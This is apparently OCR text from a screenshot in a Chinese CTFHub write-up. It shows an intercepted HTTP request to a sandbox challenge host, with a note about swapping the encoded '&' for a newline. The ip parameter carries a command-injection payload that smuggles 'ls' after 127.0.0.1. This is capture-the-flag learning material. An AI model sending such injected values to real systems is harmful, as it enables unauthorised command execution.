 retty 原始 \n Actions
本来是&的url编码%26，这里要改成%0a
GET /?ip=127.0.0.1%26ls HTTP/1.1
Host: challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800/?ip=127.0.0.
Cookie: td_cookie=2204378214
Upgrade-Insecure-Requests: 1